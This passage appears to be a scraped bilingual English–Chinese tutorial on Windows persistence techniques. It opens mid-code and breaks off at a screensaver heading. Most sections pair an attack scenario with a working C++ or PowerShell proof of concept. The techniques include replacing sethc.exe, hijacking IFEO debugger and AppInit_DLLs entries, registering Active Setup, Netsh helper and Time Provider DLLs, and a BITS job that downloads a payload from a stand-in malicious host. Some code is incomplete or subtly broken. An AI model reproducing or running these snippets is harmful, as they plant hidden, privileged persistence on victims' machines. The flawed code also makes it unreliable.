extern "C" HRESULT __stdcall DllGetClassObject(REFCLSID rclsid, REFIID riid, LPVOID *ppv) {

    // Check if the requested CLSID matches our MaliciousObject CLSID

    if (IsEqualCLSID(rclsid, CLSID_MaliciousObject)) {

        // Instantiate the MaliciousObject and return it

        *ppv = static_cast<IUnknown*>(new MaliciousObject());

        return S_OK;

    }

    return CLASS_E_CLASSNOTAVAILABLE;

}

BOOL WINAPI DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved) {

    switch (fdwReason) {

        case DLL_PROCESS_ATTACH:

            // Code to run when the DLL is loaded

            break;

        case DLL_PROCESS_DETACH:

            // Code to run when the DLL is unloaded

            break;

        // Other cases...

    }

    return TRUE;

}
COM Proxying
COM Proxying is a technique used in advanced cybersecurity attacks and research, particularly in the context of Windows operating systems. It involves intercepting or manipulating the communication between COM clients and servers. This method can be used for various purposes, including monitoring, altering data in transit, or redirecting COM calls to different objects or servers.
Understanding COM Proxying
The Component Object Model (COM) in Windows allows for inter-process communication. In a typical COM setup, a client application communicates with a COM server, which provides certain functionalities exposed through interfaces.
Windows 中的组件对象模型 (COM) 允许进程间通信。在典型的 COM 设置中,客户端应用程序与 COM 服务器通信,COM 服务器提供通过接口公开的某些功能。
COM Proxying involves inserting a proxy object between the client and the server. This proxy object can intercept, inspect, modify, and forward the COM calls made by the client to the server. It can also redirect these calls to a different server or return manipulated results to the client.
COM 代理涉及在客户端和服务器之间插入代理对象。此代理对象可以截获、检查、修改客户端发出的 COM 调用并将其转发到服务器。它还可以将这些调用重定向到其他服务器,或将操纵的结果返回给客户端。
Scenario of COM Proxying Attacks
COM 代理攻击方案
- Identifying COM Communication: The attacker identifies a COM client-server communication that they want to intercept. This could be a communication between standard Windows components or between third-party applications.
识别 COM 通信:攻击者识别他们想要拦截的 COM 客户端-服务器通信。这可能是标准 Windows 组件之间的通信,也可以是第三方应用程序之间的通信。 - Creating a Proxy COM Object: The attacker develops a proxy COM object that implements the same interfaces as the original server object. This proxy object is designed to intercept and possibly alter the communication between the client and the server.
创建代理 COM 对象:攻击者开发一个代理 COM 对象,该对象实现与原始服务器对象相同的接口。此代理对象旨在截获并可能更改客户端和服务器之间的通信。 - Inserting the Proxy Object: The attacker then inserts this proxy object into the COM communication path. This can be done by manipulating the Windows Registry, replacing the server CLSID with the CLSID of the proxy object, or by other means.
插入代理对象:然后,攻击者将此代理对象插入到 COM 通信路径中。这可以通过操作 Windows 注册表、将服务器 CLSID 替换为代理对象的 CLSID 或其他方式来完成。 - Intercepting and Manipulating COM Calls: When the client makes a COM call, it is intercepted by the proxy object. The proxy can log this call, alter the data, or perform other actions before forwarding the call to the original server or a different server.
拦截和操作 COM 调用:当客户端进行 COM 调用时,代理对象会拦截该调用。代理可以记录此调用、更改数据或执行其他操作,然后再将调用转发到原始服务器或其他服务器。
Sample Proof of Concept (PoC) Code in C++
C++ 中的概念验证 (PoC) 代码示例
Below is a conceptual example of how a proxy COM object might be structured in C++. This is a simplified example for educational purposes only.
下面是如何在 C++ 中构建代理 COM 对象的概念示例。这是一个简化的示例,仅用于教育目的。
#include <windows.h>

#include <iostream>

// Assume CLSID_OriginalObject is the CLSID of the original COM server object

const CLSID CLSID_OriginalObject = /* CLSID of the original COM object */;

// Assume IID_IMyInterface is the IID of the interface that we are proxying

const IID IID_IMyInterface = /* IID of the COM interface */;

class ProxyObject : public IMyInterface {

private:

    IMyInterface* originalObject;

public:

    ProxyObject() {

        // Create an instance of the original object

        CoCreateInstance(CLSID_OriginalObject, NULL, CLSCTX_INPROC_SERVER, IID_IMyInterface, (void**)&originalObject);

    }

    ~ProxyObject() {

        if (originalObject) {

            originalObject->Release();

        }

    }

    // Implement IUnknown methods

    HRESULT QueryInterface(REFIID riid, void **ppvObject) override {

        // ... (implementation details)

    }

    ULONG AddRef() override {

        // ... (implementation details)

    }

    ULONG Release() override {

        // ... (implementation details)

    }

    // Implement IMyInterface methods

    HRESULT SomeCOMMethod(/* parameters */) override {

        // Intercept, log, modify parameters as needed

        // Call the original method

        return originalObject->SomeCOMMethod(/* modified parameters */);

    }

    // Additional methods and properties

    // ...

};

// Similar DllGetClassObject and DllMain implementations as before
Replace binaries(Accessibility)
The “Replace Binaries” method, particularly focusing on Windows Accessibility features, is a well-known technique for gaining persistence on a Windows system. This method involves replacing legitimate system binaries, often those associated with accessibility features, with malicious executables. It’s a technique commonly used because these accessibility binaries are trusted by the system and are often allowed to execute with high privileges.
Understanding Replace Binaries (Accessibility) Method
Windows includes several accessibility features like Sticky Keys, Magnifier, On-Screen Keyboard, etc., which are designed to assist users with disabilities. These features can be invoked from the login screen, and the executables associated with them (like sethc.exe for Sticky Keys, osk.exe for On-Screen Keyboard, etc.) are located in system directories.
In the Replace Binaries method, an attacker replaces one of these executables with a malicious one. When the accessibility feature is invoked, the malicious executable is run instead, potentially giving the attacker access to the system.
Scenario of Replace Binaries Attacks
- Gain Initial Access: The attacker first needs to gain initial access to the system with sufficient privileges to replace system files.
- Identify Target Binary: The attacker identifies which accessibility feature binary they will replace (e.g., sethc.exe).
- Replace the Binary: The attacker replaces the legitimate binary with their malicious executable. This might require bypassing system protections like Windows File Protection.
- Trigger the Malicious Binary: The malicious binary is executed when the corresponding accessibility feature is invoked, typically from the login screen.
Sample Proof of Concept (PoC) Code in C++
Here’s a simplified example of how an attacker might programmatically replace an accessibility feature binary. This is for educational purposes only and should not be used for malicious activities.
#include <windows.h>

#include <iostream>

int main() {

    // Path to the legitimate binary (e.g., Sticky Keys)

    const char* legitBinaryPath = "C:\\Windows\\System32\\sethc.exe";

    // Path to the malicious binary

    const char* maliciousBinaryPath = "C:\\path\\to\\malicious.exe";

    // Replace the legitimate binary with the malicious one

    if (!CopyFile(maliciousBinaryPath, legitBinaryPath, FALSE)) {

        std::cerr << "Error replacing file: " << GetLastError() << std::endl;

        return 1;

    }

    std::cout << "Binary replaced successfully." << std::endl;

    return 0;

}
Create symlink(Accessibility)
创建符号链接(辅助功能)
Creating symbolic links (symlinks) to replace or redirect Windows Accessibility features is another method attackers use for persistence. This approach is subtler than replacing binaries outright, as it involves creating a symlink that points from a legitimate system file or feature to a malicious file. When the system or a user tries to access the original file or feature, they are unknowingly redirected to the malicious file.
创建符号链接(符号链接)以替换或重定向 Windows 辅助功能是攻击者用于持久性的另一种方法。这种方法比直接替换二进制文件更微妙,因为它涉及创建一个从合法系统文件或功能指向恶意文件的符号链接。当系统或用户尝试访问原始文件或功能时,他们会在不知不觉中被重定向到恶意文件。
Understanding Create Symlink (Accessibility) Method
了解创建符号链接(辅助功能)方法
Windows Accessibility features, like the Replace Binaries method, are often targeted due to their high level of trust and privileges within the system. However, instead of replacing the actual executable files, this method involves creating a symbolic link. A symlink is a type of file that contains a reference to another file or directory.
Windows 辅助功能(如替换二进制文件方法)通常是目标,因为它们在系统中具有高度的信任和特权。但是,此方法不是替换实际的可执行文件,而是涉及创建符号链接。符号链接是一种包含对另一个文件或目录的引用的文件类型。
In this context, an attacker would create a symlink that points from a legitimate Accessibility feature executable (like sethc.exe for Sticky Keys) to a malicious executable. This method requires that the attacker has sufficient privileges to create symlinks in protected system directories.
在这种情况下,攻击者会创建一个符号链接,该符号链接从合法的辅助功能可执行文件(如粘滞键的 sethc.exe)指向恶意可执行文件。此方法要求攻击者具有足够的权限才能在受保护的系统目录中创建符号链接。
Scenario of Create Symlink Attacks
创建符号链接攻击的场景
- Gain Initial Access: The attacker needs initial access to the system with privileges that allow creating symlinks in system directories.
获得初始访问权限:攻击者需要具有允许在系统目录中创建符号链接的权限来访问系统。 - Identify Target Binary: The attacker chooses an Accessibility feature binary to target (e.g., sethc.exe).
识别目标二进制文件:攻击者选择一个辅助功能二进制文件作为目标(例如,sethc.exe)。 - Create the Symlink: The attacker creates a symlink from the target binary to their malicious executable.
创建符号链接:攻击者创建从目标二进制文件到其恶意可执行文件的符号链接。 - Trigger the Malicious Binary: The malicious binary is executed when the Accessibility feature is invoked, typically from the login screen.
触发恶意二进制文件:恶意二进制文件在调用辅助功能时执行,通常从登录屏幕执行。
Sample Proof of Concept (PoC) Code in C++
C++ 中的概念验证 (PoC) 代码示例
Below is a simplified example of how an attacker might create a symlink to redirect an Accessibility feature to a malicious executable. This is for educational purposes only.
下面是一个简化的示例,说明攻击者如何创建符号链接以将辅助功能重定向到恶意可执行文件。这仅用于教育目的。
#include <windows.h>

#include <iostream>

int main() {

    // Path to the legitimate binary (e.g., Sticky Keys)

    const char* legitBinaryPath = "C:\\Windows\\System32\\sethc.exe";

    // Path to the malicious binary

    const char* maliciousBinaryPath = "C:\\path\\to\\malicious.exe";

    // Delete the original file (requires administrative privileges)

    DeleteFile(legitBinaryPath);

    // Create the symbolic link

    if (!CreateSymbolicLink(legitBinaryPath, maliciousBinaryPath, 0)) {

        std::cerr << "Error creating symlink: " << GetLastError() << std::endl;

        return 1;

    }

    std::cout << "Symlink created successfully." << std::endl;

    return 0;

}
Bitsadmin
The BITSAdmin tool in Windows is a command-line tool that allows you to create download or upload jobs and monitor their progress. Attackers sometimes use BITSAdmin for persistence and covert data exfiltration because it’s a legitimate Microsoft tool, often bypassing security software that might otherwise flag custom malicious tools.
Understanding BITSAdmin for Persistence
BITS (Background Intelligent Transfer Service) is a component of Microsoft Windows, which facilitates asynchronous, prioritized, and throttled transfer of files between machines using idle network bandwidth. BITS is commonly used for Windows updates and other background downloads.
Attackers leverage BITS for persistence by creating BITS jobs that download malicious payloads from a remote server at specified intervals or under certain conditions. Since BITS jobs can be configured to retry upon failure and can persist across reboots, they offer a stealthy way to ensure that malicious payloads are consistently updated or downloaded.
Scenario of BITSAdmin Attacks
- Initial Access: The attacker first gains access to a system with sufficient privileges to use BITSAdmin.
- Create BITS Job: Using BITSAdmin, the attacker creates a job to download a malicious payload from a remote server.
- Configure Persistence: The BITS job is configured to retry on failure and to start at system boot, ensuring persistence.
- Execution of Malicious Payload: Once the BITS job downloads the payload, it can be executed to perform malicious activities.
Sample Proof of Concept (PoC) Code in C++
The following example demonstrates how an attacker might programmatically create a BITS job using the BITS API in C++. This is for educational purposes only.
#include <bits.h>

#include <windows.h>

#include <iostream>

int main() {

    HRESULT hr;

    IBackgroundCopyManager *pBitsManager = NULL;

    IBackgroundCopyJob *pJob = NULL;

    GUID jobGUID;

    // Initialize COM

    CoInitialize(NULL);

    // Create BITS Manager

    hr = CoCreateInstance(__uuidof(BackgroundCopyManager), NULL, CLSCTX_LOCAL_SERVER, __uuidof(IBackgroundCopyManager), (void**)&pBitsManager);

    if (FAILED(hr)) {

        std::cerr << "Failed to create BITS Manager: " << hr << std::endl;

        return 1;

    }

    // Create a Download Job

    hr = pBitsManager->CreateJob(L"Malicious Download", BG_JOB_TYPE_DOWNLOAD, &jobGUID, &pJob);

    if (FAILED(hr)) {

        std::cerr << "Failed to create BITS Job: " << hr << std::endl;

        pBitsManager->Release();

        return 1;

    }

    // Add a file to the BITS job

    hr = pJob->AddFile(L"http://malicious.example.com/payload.exe", L"C:\\path\\to\\local\\payload.exe");

    if (FAILED(hr)) {

        std::cerr << "Failed to add file to BITS Job: " << hr << std::endl;

        pJob->Release();

        pBitsManager->Release();

        return 1;

    }

    // Set the job to be persistent and to retry on failure

    pJob->SetMinimumRetryDelay(60); // Retry after 60 seconds if failed

    pJob->SetNoProgressTimeout(604800); // 1 week timeout for job completion

    pJob->SetFlags(BG_JOB_ENUM::BG_JOB_TYPE_DOWNLOAD | BG_JOB_ENUM::BG_JOB_PERSISTENT);

    // Resume the job

    pJob->Resume();

    std::cout << "BITS Job created successfully." << std::endl;

    // Cleanup

    pJob->Release();

    pBitsManager->Release();

    CoUninitialize();

    return 0;

}
Netsh helper DLL Netsh 帮助程序 DLL
The Netsh Helper DLL method is a technique used for persistence on Windows systems. It involves registering a custom DLL with the Netsh application, a scripting utility that allows you to display or modify the network configuration of a computer. By adding a malicious DLL as a helper to Netsh, attackers can ensure that their code is executed in the context of the Netsh process, often with elevated privileges.
Netsh 帮助程序 DLL 方法是一种用于在 Windows 系统上持久性的技术。它涉及向 Netsh 应用程序注册自定义 DLL,Netsh 应用程序是一个脚本实用工具,可用于显示或修改计算机的网络配置。通过将恶意 DLL 作为帮助程序添加到 Netsh,攻击者可以确保其代码在 Netsh 进程的上下文中执行,通常具有提升的权限。
Understanding Netsh Helper DLL Method
了解 Netsh 帮助程序 DLL 方法
Netsh (Network Shell) supports the use of helper DLLs to extend its functionality. These helpers are loaded and executed whenever Netsh is run. An attacker can exploit this by registering a malicious DLL as a Netsh helper. When an administrator or any process runs Netsh, the malicious DLL gets executed, providing persistence and potentially elevated privileges.
Netsh (网络外壳) 支持使用帮助程序 DLL 来扩展其功能。每当运行 Netsh 时,都会加载并执行这些帮助程序。攻击者可以通过将恶意 DLL 注册为 Netsh 帮助程序来利用此漏洞。当管理员或任何进程运行 Netsh 时,恶意 DLL 将执行,从而提供持久性和可能提升的权限。
Scenario of Netsh Helper DLL Attacks
Netsh Helper DLL 攻击方案
- Develop a Malicious DLL: The attacker creates a DLL that contains malicious code to be executed.
开发恶意 DLL:攻击者创建一个包含要执行的恶意代码的 DLL。 - Register the DLL with Netsh: The attacker registers this DLL as a helper in Netsh using the Windows Registry.
向 Netsh 注册 DLL:攻击者使用 Windows 注册表将此 DLL 注册为 Netsh 中的帮助程序。 - Execution via Netsh: Whenever Netsh is executed, the malicious DLL is also loaded and executed, running the attacker’s code.
通过 Netsh 执行:每当执行 Netsh 时,也会加载并执行恶意 DLL,从而运行攻击者的代码。
Sample Proof of Concept (PoC) Code in C++
C++ 中的概念验证 (PoC) 代码示例
Below is a simplified example of how an attacker might create a malicious DLL for use with Netsh. This is for educational purposes only.
下面是攻击者如何创建用于 Netsh 的恶意 DLL 的简化示例。这仅用于教育目的。
#include <windows.h>

#include <iostream>

BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) {

    switch (ul_reason_for_call) {

    case DLL_PROCESS_ATTACH:

        MessageBox(NULL, L"Malicious code executed!", L"Netsh Helper DLL", MB_OK);

        break;

    case DLL_THREAD_ATTACH:

    case DLL_THREAD_DETACH:

    case DLL_PROCESS_DETACH:

        break;

    }

    return TRUE;

}

To register this DLL as a Netsh helper, the attacker would modify the Windows Registry, typically at HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Netsh.
Application shimming
Application shimming is a technique used for compatibility and persistence in Windows environments. It involves the use of the Application Compatibility Toolkit (ACT) provided by Microsoft to create shims—small pieces of code that intercept and modify the API calls made by applications. While designed for legitimate purposes, such as fixing compatibility issues in older applications, shims can be exploited for persistence and stealthy execution of malicious code.
Understanding Application Shimming
Shims are essentially a layer between an application and the Windows operating system. When an application makes an API call, the shim can intercept this call, modify it, or redirect it before passing it on to the OS. Attackers can create custom shims to execute their code in the context of legitimate applications, often bypassing security measures.
Scenario of Application Shimming Attacks
- Create a Custom Shim: The attacker develops a custom shim that includes malicious code. This shim is designed to be triggered by specific actions or conditions in a legitimate application.
- Install the Shim: The attacker installs the shim on a target system using the Microsoft Compatibility Administrator tool, part of the ACT.
- Trigger and Execute Malicious Code: When the target application runs and certain conditions are met, the shim is triggered, executing the malicious code.
Creating and Installing a Shim
Creating and installing a shim involves using the Microsoft Compatibility Administrator tool. Here’s a general outline of the steps:
- Launch Microsoft Compatibility Administrator: Open the tool, which is part of the Application Compatibility Toolkit.
- Create a New Application Fix:
- Click on New to create a new application fix.
- Enter the name of the program to shim, the vendor, and the program file location.
- Select Compatibility Fixes (Shims):
- Choose from a list of available shims. These could include fixes like RedirectFileSystem, RedirectRegistry, or ForceAdminAccess.
- Configure the parameters of the shim based on the desired outcome.
- Test the Shim:
- Apply the shim to the application and test it to ensure it works as intended.
- Install the Shim Database:
- Once the shim is tested and ready, save the database and install it on the target system. This process adds the shim to the system’s Application Compatibility Database.
Example Commands for Application Shimming
While the creation of shims is not done through command line or C++, you can use the sdbinst command to install a shim database on a target system. For example:
sdbinst -q C:\path\to\your\shim.sdb
This command installs the shim database file (shim.sdb) quietly without user interaction.
WMI subscription WMI 订阅
Windows Management Instrumentation (WMI) subscription is a method used for maintaining persistence on a Windows system. WMI is a powerful and versatile Windows feature used for various system management tasks. Attackers can exploit WMI by creating persistent subscriptions that execute malicious scripts or binaries in response to specified system events.
Windows Management Instrumentation (WMI) 订阅是一种用于在 Windows 系统上维护持久性的方法。WMI 是一项功能强大且用途广泛的 Windows 功能,用于各种系统管理任务。攻击者可以通过创建持久性订阅来利用 WMI,这些订阅执行恶意脚本或二进制文件以响应指定的系统事件。
Understanding WMI Subscription for Persistence
了解持久性的 WMI 订阅
WMI subscriptions can be used to execute code in response to an event. This is typically done using WMI Event Filters and Consumers. An Event Filter specifies the condition under which the code should execute, and a Consumer defines what action to take when that condition is met. By creating a malicious Event Filter and Consumer, attackers can ensure their code is executed automatically, achieving persistence.
WMI 订阅可用于执行代码以响应事件。这通常使用 WMI 事件筛选器和使用者来完成。事件筛选器指定代码应执行的条件,而使用者定义在满足该条件时要执行的操作。通过创建恶意事件过滤器和消费者,攻击者可以确保其代码自动执行,从而实现持久性。
Scenario of WMI Subscription Attacks
WMI 订阅攻击方案
- Create Malicious Script or Executable: The attacker prepares a script or executable with malicious code.
创建恶意脚本或可执行文件:攻击者使用恶意代码准备脚本或可执行文件。 - Set Up WMI Event Filter: The attacker creates a WMI Event Filter that specifies when the malicious code should be executed (e.g., at system startup).
设置 WMI 事件筛选器:攻击者创建一个 WMI 事件筛选器,用于指定何时应执行恶意代码(例如,在系统启动时)。 - Set Up WMI Event Consumer: The attacker creates a WMI Event Consumer that is triggered by the Event Filter to execute the malicious code.
设置 WMI 事件使用者:攻击者创建一个由事件筛选器触发的 WMI 事件使用者,以执行恶意代码。 - Bind the Filter to the Consumer: The attacker binds the Event Filter to the Event Consumer, creating a subscription.
将过滤器绑定到消费者:攻击者将事件过滤器绑定到事件消费者,从而创建订阅。
Sample Proof of Concept (PoC) Code
示例概念验证 (PoC) 代码
Creating a WMI subscription for persistence typically involves using scripting languages like PowerShell or VBScript. However, it can also be done programmatically using C++. Below is a simplified example:
创建持久性的 WMI 订阅通常涉及使用 PowerShell 或 VBScript 等脚本语言。但是,也可以使用 C++ 以编程方式完成。下面是一个简化的示例:
#include <comdef.h>

#include <Wbemidl.h>

#pragma comment(lib, "wbemuuid.lib")

int main() {

    HRESULT hres;

    // Initialize COM

    hres = CoInitializeEx(0, COINIT_MULTITHREADED);

    if (FAILED(hres)) {

        return 1; // Failed to initialize COM

    }

    // Set general COM security levels

    hres = CoInitializeSecurity(NULL, -1, NULL, NULL, RPC_C_AUTHN_LEVEL_DEFAULT, RPC_C_IMP_LEVEL_IMPERSONATE, NULL, EOAC_NONE, NULL);

    if (FAILED(hres)) {

        CoUninitialize();

        return 1; // Failed to initialize security

    }

    // Obtain the initial locator to WMI

    IWbemLocator *pLoc = NULL;

    hres = CoCreateInstance(CLSID_WbemLocator, 0, CLSCTX_INPROC_SERVER, IID_IWbemLocator, (LPVOID *)&pLoc);

    if (FAILED(hres)) {

        CoUninitialize();

        return 1; // Failed to create IWbemLocator object

    }

    // Connect to WMI

    IWbemServices *pSvc = NULL;

    hres = pLoc->ConnectServer(_bstr_t(L"ROOT\\CIMV2"), NULL, NULL, 0, NULL, 0, 0, &pSvc);

    if (FAILED(hres)) {

        pLoc->Release();

        CoUninitialize();

        return 1; // Could not connect to WMI

    }

    // Create the WMI subscription (Event Filter and Event Consumer)

    // This is a simplified example and does not include the actual creation of the subscription

    // Typically, you would use pSvc->ExecQuery, pSvc->ExecMethod, etc., to create and bind the filter and consumer

    // Cleanup

    pSvc->Release();

    pLoc->Release();

    CoUninitialize();

    return 0;

}
Active setup
Active Setup is a feature in Windows used primarily by system administrators to execute a script or application whenever a user logs into the system. It’s designed to set up user profiles and configure user-specific settings. However, this feature can be exploited for persistence by attackers, as it allows the execution of code each time a user logs in.
Understanding Active Setup for Persistence
Active Setup works by checking registry keys under HKLM\SOFTWARE\Microsoft\Active Setup\Installed Components and HKCU\SOFTWARE\Microsoft\Active Setup\Installed Components. When a user logs in, Windows checks these keys to see if there are any setup commands that need to be run for that user. If a command has not been run for the current user profile, it executes the command and then marks it as completed.
Attackers can exploit this by adding their own keys and commands to the Active Setup registry keys. This ensures that their malicious code is executed for every user logging into the system.
攻击者可以通过将自己的密钥和命令添加到 Active Setup 注册表项来利用此漏洞。这确保了对每个登录系统的用户执行他们的恶意代码。
Scenario of Active Setup Attacks
主动设置攻击的场景
- Create Malicious Executable: The attacker prepares an executable file with their malicious code.
创建恶意可执行文件:攻击者使用其恶意代码准备可执行文件。 - Modify Registry: The attacker adds a new key under the Active Setup registry keys with a command to execute their malicious executable.
修改注册表:攻击者在活动安装程序注册表项下添加一个新项,并命令执行其恶意可执行文件。 - Execution on User Login: Each time a new user logs in, the system checks the Active Setup keys and executes the attacker’s code.
在用户登录时执行:每次有新用户登录时,系统都会检查活动设置密钥并执行攻击者的代码。
Sample Proof of Concept (PoC) Code in C++
C++ 中的概念验证 (PoC) 代码示例
The following C++ example demonstrates how an attacker might programmatically add an entry to the Active Setup registry keys:
以下 C++ 示例演示了攻击者如何以编程方式向活动安装程序注册表项添加条目:
#include <windows.h>
#include <iostream>
int main() {
    HKEY hKey;
    const char* subkey = "SOFTWARE\\Microsoft\\Active Setup\\Installed Components\\{Your-Unique-GUID}";
    // Open the registry key in HKLM
    if (RegOpenKeyEx(HKEY_LOCAL_MACHINE, subkey, 0, KEY_WRITE, &hKey) != ERROR_SUCCESS) {
        std::cerr << "Error opening registry key" << std::endl;
        return 1;
    }
    // Set the value for the component
    const char* value = "\"C:\\Path\\To\\Malicious\\Executable.exe\"";
    if (RegSetValueEx(hKey, "StubPath", 0, REG_SZ, (BYTE*)value, strlen(value) + 1) != ERROR_SUCCESS) {
        std::cerr << "Error setting registry value" << std::endl;
        RegCloseKey(hKey);
        return 1;
    }
    std::cout << "Active Setup registry key set successfully." << std::endl;
    // Close the registry key
    RegCloseKey(hKey);
    return 0;
}
Image file execution options
图像文件执行选项
Image File Execution Options (IFEO) is a feature in Windows that can be used for debugging purposes. It allows developers to attach a debugger to an executable. However, this feature can be exploited for persistence by attackers, as it allows them to specify a program (potentially a malicious one) to be executed any time the specified application is run.
映像文件执行选项 (IFEO) 是 Windows 中的一项功能,可用于调试目的。它允许开发人员将调试器附加到可执行文件。但是,攻击者可以利用此功能进行持久性,因为它允许他们指定在运行指定应用程序时要执行的程序(可能是恶意程序)。
Understanding IFEO for Persistence
了解 IFEO 的持久性
The IFEO settings are stored in the Windows Registry under HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options. By adding a key named after an executable (e.g., notepad.exe) and setting a debugger value, an attacker can make Windows execute a different program (the ‘debugger’) every time the specified application is launched.
IFEO 设置存储在 Windows 注册表中的 HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image 文件执行选项下。通过添加以可执行文件(例如记事本 .exe)命名的密钥并设置调试器值,攻击者可以使 Windows 在每次启动指定应用程序时执行不同的程序(“调试器”)。
Scenario of IFEO Attacks IFEO攻击场景
- Create Malicious Executable: The attacker prepares an executable file with their malicious code.
- Modify Registry: The attacker adds a new key under the IFEO registry path with a debugger value pointing to their malicious executable.
- Execution on Target Application Launch: Whenever the specified application (e.g., Notepad) is launched, Windows executes the attacker’s code instead.
Sample Proof of Concept (PoC) Code in PowerShell
Here’s how an attacker might use PowerShell to create an IFEO entry:
$Path = "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepad.exe"

$Value = "C:\Path\To\Malicious\Executable.exe"

# Create the registry key

New-Item -Path $Path -Force

# Set the debugger value

New-ItemProperty -Path $Path -Name "Debugger" -Value $Value -PropertyType String -Force

Write-Host "IFEO entry created successfully."
Image file execution options(globalflag)
Image File Execution Options (IFEO) can also be used for persistence through the GlobalFlag registry key. This key is typically used for debugging and system analysis purposes. However, attackers can exploit the GlobalFlag setting to execute custom code, often for malicious purposes.
映像文件执行选项 (IFEO) 还可用于通过 GlobalFlag 注册表项进行持久性。此密钥通常用于调试和系统分析目的。但是,攻击者可以利用 GlobalFlag 设置来执行自定义代码,通常用于恶意目的。
Understanding IFEO GlobalFlag for Persistence
了解 IFEO GlobalFlag for Persistence
The GlobalFlag key in IFEO is used to set various system-wide or per-process debugging and behavior options. One of the features it can enable is the loading of a custom DLL every time a specified application starts. This is done by setting the GlobalFlag value and specifying a DLL to be loaded via the AppInit_DLLs registry key.
IFEO 中的 GlobalFlag 键用于设置各种系统范围或每个进程的调试和行为选项。它可以启用的功能之一是每次启动指定应用程序时加载自定义 DLL。这是通过设置 GlobalFlag 值并指定要通过 AppInit_DLLs 注册表项加载的 DLL 来完成的。
Scenario of IFEO GlobalFlag Attacks
IFEO GlobalFlag 攻击场景
- Create Malicious DLL: The attacker develops a DLL that contains malicious code.
创建恶意 DLL:攻击者开发包含恶意代码的 DLL。 - Modify Registry for GlobalFlag:
修改 GlobalFlag 的注册表:- The attacker adds a new key under the IFEO registry path for a commonly used executable (e.g., notepad.exe).
攻击者在常用可执行文件(例如记事本 .exe)的 IFEO 注册表路径下添加新密钥。 - They set the GlobalFlag value in this key to enable AppInit_DLLs.
他们在此注册表项中设置 GlobalFlag 值以启用AppInit_DLLs。
- The attacker adds a new key under the IFEO registry path for a commonly used executable (e.g., notepad.exe).
- Modify AppInit_DLLs: 修改AppInit_DLLs:
- The attacker modifies the AppInit_DLLs registry key (located in HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows) to include their malicious DLL.
攻击者修改 AppInit_DLLs 注册表项(位于 HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows 中)以包含其恶意 DLL。
- The attacker modifies the AppInit_DLLs registry key (located in HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows) to include their malicious DLL.
- Execution on Target Application Launch: Whenever the specified application is launched, the system loads the malicious DLL, executing the attacker’s code.
在目标应用程序启动时执行:每当启动指定的应用程序时,系统都会加载恶意 DLL,执行攻击者的代码。
Sample Proof of Concept (PoC) Code in PowerShell
PowerShell 中的概念证明 (PoC) 代码示例
Here’s how an attacker might use PowerShell to create an IFEO GlobalFlag entry and modify AppInit_DLLs:
下面介绍了攻击者如何使用 PowerShell 创建 IFEO GlobalFlag 条目并修改AppInit_DLLs:
# Set IFEO GlobalFlag for a target application

$IFEOPath = "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepad.exe"

$GlobalFlagValue = "0x00000200" # Enables AppInit_DLLs

# Create the IFEO registry key for the target application

New-Item -Path $IFEOPath -Force

# Set the GlobalFlag value

New-ItemProperty -Path $IFEOPath -Name "GlobalFlag" -Value $GlobalFlagValue -PropertyType String -Force

# Modify AppInit_DLLs to include the malicious DLL

$AppInitPath = "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows"

$MaliciousDLL = "C:\Path\To\Malicious\DLL.dll"

# Add the malicious DLL to AppInit_DLLs

Set-ItemProperty -Path $AppInitPath -Name "AppInit_DLLs" -Value $MaliciousDLL

Write-Host "IFEO GlobalFlag and AppInit_DLLs modified successfully."
Time provider 时间提供程序
The Time Provider mechanism in Windows is a feature that allows the system to synchronize its clock with an external time source. This feature can be exploited for persistence by attackers, as it allows them to register a malicious DLL as a Time Provider. When the Windows Time service (W32Time) starts, it loads the registered Time Provider DLLs, which can lead to the execution of malicious code.
Understanding Time Provider for Persistence
Time Providers in Windows are implemented as DLLs that are loaded by the Windows Time service. These DLLs are registered in the Windows Registry. By creating and registering a malicious DLL as a Time Provider, an attacker can achieve persistence, as the DLL will be loaded and executed each time the Windows Time service starts.
Scenario of Time Provider Attacks
- Create Malicious DLL: The attacker develops a DLL that contains malicious code.
- Modify Registry to Register DLL as Time Provider:
- The attacker adds registry entries to register their DLL as a new Time Provider.
- The key for Time Providers is typically located at HKLM\SYSTEM\CurrentControlSet\Services\W32Time\TimeProviders.
- Execution on Windows Time Service Start: Whenever the Windows Time service starts (usually at system boot), it loads the registered Time Provider DLLs, executing the attacker’s code.
Sample Proof of Concept (PoC) Code in PowerShell
Here’s how an attacker might use PowerShell to register a malicious DLL as a Time Provider:
$TimeProviderPath = "HKLM:\SYSTEM\CurrentControlSet\Services\W32Time\TimeProviders\YourMaliciousTimeProvider"

$MaliciousDLL = "C:\Path\To\Malicious\DLL.dll"

# Create the registry key for the new Time Provider

New-Item -Path $TimeProviderPath -Force

# Set the DLL name and enable the Time Provider

New-ItemProperty -Path $TimeProviderPath -Name "DllName" -Value $MaliciousDLL -PropertyType String -Force

New-ItemProperty -Path $TimeProviderPath -Name "Enabled" -Value 1 -PropertyType DWord -Force

Write-Host "Time Provider registered successfully."
Screensaver 屏幕保护程序
Using a screensaver for persistence is a method where attackers replace a legitimate screensaver file with a malicious executable or script. This method exploits the fact that screensavers in Windows are essentially executable files with a .scr extension. When the screensaver is triggered (due to user inactivity), the malicious code is executed.
使用屏幕保护程序进行持久性是攻击者用恶意可执行文件或脚本替换合法屏幕保护程序文件的一种方法。此方法利用了 Windows 中的屏幕保护程序本质上是扩展名为 .scr 的可执行文件这一事实。当屏幕保护程序被触发时(由于用户不活动),恶意代码将被执行。
Understanding Screensaver for Persistence
了解持久性的屏幕保护程序
Windows screensavers are located in the System32 directory and can be set via the Windows Registry or Control Panel. By replacing a legitimate screensaver file with a malicious one, or by changing the registry settings to point to a malicious file, attackers can achieve persistence on a system.
Windows 屏幕保护程序位于 System32 目录中,可以通过 Windows 注册表或控制面板进行设置。通过将合法的屏幕保护程序文件替换为恶意文件,或者通过将注册表设置更改为指向恶意文件,攻击者可以在系统上实现持久性。
Scenario of Screensaver Attacks
